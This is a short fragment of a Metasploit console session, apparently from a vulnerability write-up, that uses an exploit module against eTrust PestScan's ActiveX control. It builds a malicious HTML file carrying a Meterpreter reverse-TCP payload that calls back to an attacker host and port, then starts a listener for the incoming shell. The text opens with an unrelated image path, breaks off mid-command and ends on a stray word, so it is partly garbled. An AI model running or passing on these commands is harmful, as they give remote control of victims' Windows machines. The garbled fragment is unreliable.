 http://www.my-etrust.com/Extern/RoadRunner/PestScan/scan.htm
msf exploit(etrust_pestscan) > set FILENAME HTML_ACTIVEX.html
FILENAME => HTML_ACTIVEX.html
msf exploit(etrust_pestscan) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(etrust_pestscan) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf exploit(etrust_pestscan) > set LPORT 8099
LPORT => 8099
msf exploit(etrust_pestscan) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating HTML file ...
[*] File 'HTML_ACTIVEX.html' is located in '/home/cg/evil/msf3/data/exploits' ..
.
[*] Exploit completed, but no session was created.
msf exploit(etrust_pestscan) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf exploit(handler) > set LPORT
Security